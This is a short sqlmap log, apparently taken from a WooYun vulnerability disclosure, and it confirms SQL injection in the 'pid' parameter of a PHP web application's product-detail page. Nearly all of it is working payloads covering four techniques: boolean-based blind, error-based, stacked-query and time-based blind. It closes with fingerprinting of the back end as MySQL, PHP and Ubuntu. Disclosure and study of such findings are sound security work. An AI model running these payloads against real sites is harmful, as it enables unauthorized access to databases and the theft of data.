 ---
Parameter: pid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: r=ZfinancingProductDetail/Index&pid=27) AND 8834=8834 AND (7180=7180&navIndex1=2&navIndex=0
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: r=ZfinancingProductDetail/Index&pid=27) AND (SELECT 7559 FROM(SELECT COUNT(*),CONCAT(0x716a6a7671,(SELECT (ELT(7559=7559,1))),0x7171706271,FLOOR(RAND(0)*2))x FR
OM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (9358=9358&navIndex1=2&navIndex=0
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: r=ZfinancingProductDetail/Index&pid=27);(SELECT * FROM (SELECT(SLEEP(5)))osfJ)#&navIndex1=2&navIndex=0
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: r=ZfinancingProductDetail/Index&pid=27) AND (SELECT * FROM (SELECT(SLEEP(5)))KJEI) AND (7355=7355&navIndex1=2&navIndex=0
---
[00:53:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.3.10
back-end DBMS: MySQL 5.0
www.wooyun.org